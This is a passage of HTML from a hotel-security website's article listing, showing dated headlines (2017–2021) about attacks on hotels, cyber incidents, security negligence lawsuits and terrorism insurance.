                                                                                        <!--           <img alt="9 November 2021, Cartel assassination team raids Hyatt hotel in Mexico&#8217;s Riviera Maya, shootout kills 2 dealers, 4 guests hurt, guests and staff flee for their lives" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/9-november-2021-cartel-assassination-team-raids-hyatt-hotel-engages-in-shootout-two-killed-guests-flee-for-their-lives/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 1 November 2021: Cyber hackers attack major luxury hotel chain in Thailand, steal&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 1 November 2021: Cyber hackers attack major luxury hotel chain in Thailand, steal guests’ critical data" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1-november-2021-quick-brief-cyber-hackers-attack-major-luxury-hotel-chain-in-thailand-steal-guests-critical-data/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 18 October 2021: Police still investigating 1 October shooting at Cedar Rapids Ramada&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 18 October 2021: Police still investigating 1 October shooting at Cedar Rapids Ramada by Wyndham that wounded six" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/18-october-2021-police-still-investigating-1-october-shooting-at-cedar-rapids-ramada-by-wyndham-that-wounded-six/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>24 September 2021, Security Radar Newsletter from Sky Touch Global</h6>
                                                                                        <!--           <img alt="24 September 2021, Security Radar Newsletter from Sky Touch Global" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/new-24-september-2021-security-radar-newsletter-from-sky-touch-global/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 23 September 2021: Kidnap and ransom gang attacks 3-star hotel outside of Abuja,&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 23 September 2021: Kidnap and ransom gang attacks 3-star hotel outside of Abuja, Nigeria" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-kidnap-and-ransom-gang-attacks-3-star-hotel-outside-of-abuja-nigeria-23-september-2001/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>12 August 2021, Anatomy of a hotel security negligence lawsuit &#8211; the Haggard Law Firm&hellip;</h6>
                                                                                        <!--           <img alt="12 August 2021, Anatomy of a hotel security negligence lawsuit &#8211; the Haggard Law Firm wins $1.32 million for its client" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/anatomy-of-a-hotel-security-negligence-lawsuit-the-haggard-law-firm-wins-1-32-million-for-its-client/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>NEW: 22 July 2021, Security Radar Newsletter from Sky Touch Global</h6>
                                                                                        <!--           <img alt="NEW: 22 July 2021, Security Radar Newsletter from Sky Touch Global" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/new-security-radar-newsletter-from-sky-touch-global/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>Quick Brief, 16 June 2021: Paradise Beach Hotel in Kenya never got over terror attack;&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 16 June 2021: Paradise Beach Hotel in Kenya never got over terror attack; now for sale" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-paradise-beach-hotel-in-kenya-never-got-over-terror-attack-now-for-sale/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>10 June 2021, Two hotels attacked in Acre, Israel, during May 2021 riots</h6>
                                                                                        <!--           <img alt="10 June 2021, Two hotels attacked in Acre, Israel, during May 2021 riots" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/two-hotels-attacked-in-acre-israel-during-may-2021-riots/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 11 May 2021: The Green Bay, Wisconsin, Radisson Hotel and Conference Center shooting</h6>
                                                                                        <!--           <img alt="Quick Brief, 11 May 2021: The Green Bay, Wisconsin, Radisson Hotel and Conference Center shooting" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-the-green-bay-wisconsin-radisson-hotel-and-conference-center-shooting/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>31 January 2021, Leftist political action group in Olympia, Washington, raids and occupies hotel</h6>
                                                                                        <!--           <img alt="31 January 2021, Leftist political action group in Olympia, Washington, raids and occupies hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/leftist-political-action-group-in-olympia-washington-raids-and-occupies-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>19 November 2020, Hotel cyber-attack in Singapore exposed 5.8 million customers</h6>
                                                                                        <!--           <img alt="19 November 2020, Hotel cyber-attack in Singapore exposed 5.8 million customers" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1625-2/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>6 November 2020, Threat warning for France’s domestic and international hotel/resort sector</h6>
                                                                                        <!--           <img alt="6 November 2020, Threat warning for France’s domestic and international hotel/resort sector" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/threat-warning-for-frances-domestic-and-international-hotel-resort-sector/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>5 October 2020, MGM Mandalay Bay 2017 massacre lawsuit finalized at $800 million</h6>
                                                                                        <!--           <img alt="5 October 2020, MGM Mandalay Bay 2017 massacre lawsuit finalized at $800 million" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/mgm-mandalay-bay-2017-massacre-lawsuit-finalized-at-800-million/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>28 September 2020, ISIS group attacks exclusive eco island resort in Mozambique</h6>
                                                                                        <!--           <img alt="28 September 2020, ISIS group attacks exclusive eco island resort in Mozambique" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/isis-group-attacks-exclusive-eco-island-resort-in-mozambique/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>26 June 2020, Peaceful protest-turned riot in Charleston, SC, highlights political violence risks for hotels&hellip;</h6>
                                                                                        <!--           <img alt="26 June 2020, Peaceful protest-turned riot in Charleston, SC, highlights political violence risks for hotels and other hospitality venues" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/peaceful-protest-turned-riot-in-charleston-sc-highlights-political-violence-risks-for-hotels-and-other-hospitality-venues/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>5 May 2020, Hotel/resort threat warning for the Maldives</h6>
                                                                                        <!--           <img alt="5 May 2020, Hotel/resort threat warning for the Maldives" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/5-may-2020-hotel-threat-warning-for-the-maldives/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">White Papers</span>
                            <h6>White Paper: Recent trends in hotel violence, insurance, and legal liabilities 28 September 2019, UPGRADED&hellip;</h6>
                                                                                        <!--           <img alt="White Paper: Recent trends in hotel violence, insurance, and legal liabilities 28 September 2019, UPGRADED 16 April 2020" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/white-paper-recent-trends-in-hotel-violence-insurance-and-legal-liabilities-28-september-2019-upgraded-16-april-2020/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>12 April 2020: First anniversary of 2019 Sri Lanka Easter hotel and church bombings &#8211;&hellip;</h6>
                                                                                        <!--           <img alt="12 April 2020: First anniversary of 2019 Sri Lanka Easter hotel and church bombings &#8211; field notes from ground truth deployment" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/12-april-2020-first-anniversary-of-2019-sri-lanka-easter-hotel-and-church-bombings-field-notes-from-ground-truth-deployment/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>September 2019, Ethiopia foils hotel and other public venue attacks planned by al Shabaab –&hellip;</h6>
                                                                                        <!--           <img alt="September 2019, Ethiopia foils hotel and other public venue attacks planned by al Shabaab – possible ISIS factor involved" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/september-2019-ethiopia-foils-hotel-and-other-public-venue-attacks-planned-by-al-shabaab-possible-isis-factor-involved/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>Best&#8217;s Review &#8211; excellent article on hotel terrorism insurance in the wake of the Sri&hellip;</h6>
                                                                                        <!--           <img alt="Best&#8217;s Review &#8211; excellent article on hotel terrorism insurance in the wake of the Sri Lanka attacks, plus 3 respectful points of dissent" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/bests-reviews-excellent-article-on-hotel-terrorism-insurance-in-the-wake-of-the-sri-lanka-attacks-plus-3-respectful-points-of-dissent/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>ISIS’ Leaderless Revolution and the Sri Lanka Attacks: hotel attack overview included</h6>
                                                                                        <!--           <img alt="ISIS’ Leaderless Revolution and the Sri Lanka Attacks: hotel attack overview included" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/isis-leaderless-revolution-and-the-sri-lanka-attacks-hotel-attack-overview-included/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Video evidence suggests would-be Taj Samudra hotel bomber might have had two IEDs and prepped&hellip;</h6>
                                                                                        <!--           <img alt="Video evidence suggests would-be Taj Samudra hotel bomber might have had two IEDs and prepped for a “double tap” bombing" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/video-evidence-suggests-would-be-taj-samudra-hotel-bomber-might-have-had-two-ieds-and-prepped-for-a-double-tap-bombing/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>28 April 2019, Insurers respond to hotel bombings in Sri Lanka, with Matt Wills, Senior&hellip;</h6>
                                                                                        <!--           <img alt="28 April 2019, Insurers respond to hotel bombings in Sri Lanka, with Matt Wills, Senior Insurance Advisor" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/28-april-2019-insurers-respond-to-hotel-bombings-in-sri-lanka-with-matt-wills-senior-insurance-advisor/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Draft data points on Sri Lanka’s Easter hotel and church bombings, 21 April 2019</h6>
                                                                                        <!--           <img alt="Draft data points on Sri Lanka’s Easter hotel and church bombings, 21 April 2019" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/draft-data-points-on-sri-lankas-easter-hotel-and-church-bombings-21-april-2019/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>Adjua Fisher for Risk and Insurance magazine discusses active shooter insurance &#8211; relevant for hotels</h6>
                                                                                        <!--           <img alt="Adjua Fisher for Risk and Insurance magazine discusses active shooter insurance &#8211; relevant for hotels" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/adjua-fisher-for-risk-and-insurance-magazine-discusses-active-shooter-insurance-relevant-for-hotels/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Precise data point summary regarding covert, hostile surveillance in 30 South Korean hotels, 21 March&hellip;</h6>
                                                                                        <!--           <img alt="Precise data point summary regarding covert, hostile surveillance in 30 South Korean hotels, 21 March 2019" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/a-quick-data-point-summary-regarding-covert-hostile-surveillance-in-30-south-korean-hotels-21-march-2019/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Muir Analytics’ exclusive interview with private security first responder, Serge Medic, during the 15 January 2019&hellip;</h6>
                                                                                        <!--           <img alt="Muir Analytics’ exclusive interview with private security first responder, Serge Medic, during the 15 January 2019 Dusit attack in Nairobi, Kenya" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1189/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>27 February 2019, Hackers execute ransomware attack on hotel in Lucknow, India</h6>
                                                                                        <!--           <img alt="27 February 2019, Hackers execute ransomware attack on hotel in Lucknow, India" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1154/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Nine takeaways from the 15 January 2019 al Shabaab attack on the dusitD2 hotel and&hellip;</h6>
                                                                                        <!--           <img alt="Nine takeaways from the 15 January 2019 al Shabaab attack on the dusitD2 hotel and office complex" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/nine-takeaways-from-the-15-january-2019-al-shabaab-attack-on-the-dusitd2-hotel-and-office-complex/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>14 February 2019, Embassy Suites Hotel, Des Moines, Iowa, settles rape case, security negligence obvious</h6>
                                                                                        <!--           <img alt="14 February 2019, Embassy Suites Hotel, Des Moines, Iowa, settles rape case, security negligence obvious" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1136/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>28 February 2019, Raid with car bomb in Mogadishu, Somalia</h6>
                                                                                        <!--           <img alt="28 February 2019, Raid with car bomb in Mogadishu, Somalia" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/28-february-2019-raid-with-car-bomb-in-mogadishu-somalia/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Executive Summary: Interim Analysis of the 15 January 2019 Al Shabaab Attack on the Dusit&hellip;</h6>
                                                                                        <!--           <img alt="Executive Summary: Interim Analysis of the 15 January 2019 Al Shabaab Attack on the Dusit Hotel and Office Complex, Nairobi, Kenya" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/executive-summary-interim-analysis-of-the-15-january-2019-al-shabaab-attack-on-the-dusit-hotel-and-office-complex-nairobi-kenya/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Interim Analysis of the 15 January 2019 Al Shabaab Attack on the Dusit Hotel and&hellip;</h6>
                                                                                        <!--           <img alt="Interim Analysis of the 15 January 2019 Al Shabaab Attack on the Dusit Hotel and Office Complex, Nairobi, Kenya" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/interim-analysis-of-the-15-january-2019-al-shabaab-attack-on-the-dusit-hotel-and-office-complex-nairobi-kenya/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>13 February 2019, post Nairobi Dusit terror attack exclusive interview with Mr. Souvik Banerjea, Managing&hellip;</h6>
                                                                                        <!--           <img alt="13 February 2019, post Nairobi Dusit terror attack exclusive interview with Mr. Souvik Banerjea, Managing Director, Continental Re, Nairobi Subsidiary (bio below)" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/13-february-2019-post-nairobi-dusit-terror-attack-exclusive-interview-with-mr-souvik-banerjea-managing-director-continental-re-nairobi-subsidiary-bio-below/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>15 January 2019, Hotel and business complex attacked, Nairobi, Kenya</h6>
                                                                                        <!--           <img alt="15 January 2019, Hotel and business complex attacked, Nairobi, Kenya" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/15-january-2019-hotel-and-business-complex-attacked-nairobi-kenya/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Features</span>
                            <h6>26 November 2018, 10-year anniversary of Mumbai attacks that hit three hotels: the Taj Mahal,&hellip;</h6>
                                                                                        <!--           <img alt="26 November 2018, 10-year anniversary of Mumbai attacks that hit three hotels: the Taj Mahal, The Oberoi, and the Trident" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/26-november-2018-10-year-anniversary-of-mumbai-attacks-that-hit-three-hotels-the-taj-mahal-the-oberoi-and-the-trident/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>28 November 2018, Personal security suggestions to lessen sexual assault risks at hotels/resorts in light&hellip;</h6>
                                                                                        <!--           <img alt="28 November 2018, Personal security suggestions to lessen sexual assault risks at hotels/resorts in light of multiple rapes reported at Caribbean resorts" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/28-november-2018-personal-security-suggestions-to-lessen-sexual-assault-risks-at-hotels-resorts-in-light-of-multiple-rapes-reported-at-caribbean-resorts/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>7 November 2018, Sexual assaults endemic at Jamaican resorts, says US State Department and news&hellip;</h6>
                                                                                        <!--           <img alt="7 November 2018, Sexual assaults endemic at Jamaican resorts, says US State Department and news reports; other Caribbean locales experience similar problems" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/7-november-2018-sexual-assault-endemic-at-jamaican-resorts-says-us-state-department-and-news-reports-other-caribbean-locales-experience-similar-problems/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">White Papers</span>
                            <h6>White Paper: Hotel attack statistics, reasonable foreseeability, and totality of circumstances, 1 November 2018</h6>
                                                                                        <!--           <img alt="White Paper: Hotel attack statistics, reasonable foreseeability, and totality of circumstances, 1 November 2018" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/953/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>29 October 2018, Suicide bomber near hotel, Tunis, Tunisia</h6>
                                                                                        <!--           <img alt="29 October 2018, Suicide bomber near hotel, Tunis, Tunisia" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/29-october-2018-tunis-tunisia/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>6-7 July 2018, Port Au Prince, Haiti</h6>
                                                                                        <!--           <img alt="6-7 July 2018, Port Au Prince, Haiti" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/6-7-july-2018-port-au-prince-haiti/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>28 November 2017, Bloomberg article speculates Mandalay Bay/Vegas concert massacre might cost over $1 billion&hellip;</h6>
                                                                                        <!--           <img alt="28 November 2017, Bloomberg article speculates Mandalay Bay/Vegas concert massacre might cost over $1 billion in insurance payouts" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/28-november-2017-bloomberg-article-speculates-mandalay-bay-vegas-concert-massacre-might-cost-over-1-billion-in-insurance-payouts/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>24 November 2017, Lawsuits over the October 2017 Las Vegas MGM hotel/concert venue attack pile&hellip;</h6>
                                                                                        <!--           <img alt="24 November 2017, Lawsuits over the October 2017 Las Vegas MGM hotel/concert venue attack pile up" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/24-november-2017-lawsuits-over-the-october-2017-las-vegas-mgm-hotel-concert-venue-attack-pile-up/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>5 November 2017, Chemical agent used on hotel guests, Fresnes (Paris,) France</h6>
                                                                                        <!--           <img alt="5 November 2017, Chemical agent used on hotel guests, Fresnes (Paris,) France" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/5-november-2017-fresnes-paris-france/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>14 October 2017, Massive explosion demolishes 20 buildings in Mogadishu, including the Safari Hotel</h6>
                                                                                        <!--           <img alt="14 October 2017, Massive explosion demolishes 20 buildings in Mogadishu, including the Safari Hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/14-october-2017-massive-explosion-demolishes-20-buildings-in-mogadishu-including-the-safari-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>Kate Taylor of The Business Insider writes about potential lawsuits RE: Mandalay Bay Vegas shooting</h6>
                                                                                        <!--           <img alt="Kate Taylor of The Business Insider writes about potential lawsuits RE: Mandalay Bay Vegas shooting" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/kate-taylor-of-the-business-insider-writes-about-potential-lawsuits-re-mandalay-bay-vegas-shooting/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>2 October 2017, Initial report – concert mass murderer used Mandalay Bay as shooting perch</h6>
                                                                                        <!--           <img alt="2 October 2017, Initial report – concert mass murderer used Mandalay Bay as shooting perch" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/2-october-2017-initial-report-concert-mass-murderer-used-mandalay-bay-as-shooting-perch/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Insurance</span>
                            <h6>10 September 2017, Insurance AND legal issues impact Regency Hotel Dublin over Feb 2016 gangster&hellip;</h6>
                                                                                        <!--           <img alt="10 September 2017, Insurance AND legal issues impact Regency Hotel Dublin over Feb 2016 gangster attack" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/10-september-2017-insurance-and-legal-issues-impact-regency-hotel-dublin-over-feb-2016-gangster-attack/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Features</span>
                            <h6>22 June 2017, Resorts World Manila offers victims support in wake of 2 June active&hellip;</h6>
                                                                                        <!--           <img alt="22 June 2017, Resorts World Manila offers victims support in wake of 2 June active shooter attack – other brands usually abandon victims of violence" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/22-june-2017-resorts-world-manila-offers-victims-support-in-wake-of-2-june-active-shooter-attack-other-brands-usually-abandon-victims-of-violence/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>21 June 2017, List of security/fire failures, Resorts World Manila attack (updated from 20 June)</h6>
                                                                                        <!--           <img alt="21 June 2017, List of security/fire failures, Resorts World Manila attack (updated from 20 June)" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/20-june-2017-preliminary-list-of-securityfire-failures-resorts-world-manila-attack/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>4 June 2017, Update on Resorts World Manila attack</h6>
                                                                                        <!--           <img alt="4 June 2017, Update on Resorts World Manila attack" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/4-june-2017-update-on-resorts-world-manila-attack/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>1 June 2017 &#8211; Initial coverage of Manila resort attack</h6>
                                                                                        <!--           <img alt="1 June 2017 &#8211; Initial coverage of Manila resort attack" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1-june-2017-initial-coverage-of-manila-resort-attack/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>7 May 2017, Miami Beach, Florida, USA</h6>
                                                                                        <!--           <img alt="7 May 2017, Miami Beach, Florida, USA" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/7-may-2017-miami-beach-florida-usa/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>21 March 2017, Assault victims sue UK hotel for “breach of its duty of care”</h6>
                                                                                        <!--           <img alt="21 March 2017, Assault victims sue UK hotel for “breach of its duty of care”" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/21-march-2017-assault-victims-sue-uk-hotel-for-breach-of-its-duty-of-care/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Legal</span>
                            <h6>13 March 2017, Lawsuit against TUI regarding Sousse hotel massacre moves forward</h6>
                                                                                        <!--           <img alt="13 March 2017, Lawsuit against TUI regarding Sousse hotel massacre moves forward" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/13-march-2017-lawsuit-against-tui-regarding-sousse-hotel-massacre-moves-forward/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>31 January 2017, Predlitz-Turrach, Austria &#8211; hotel hacked, guests NOT trapped in their rooms, but&hellip;</h6>
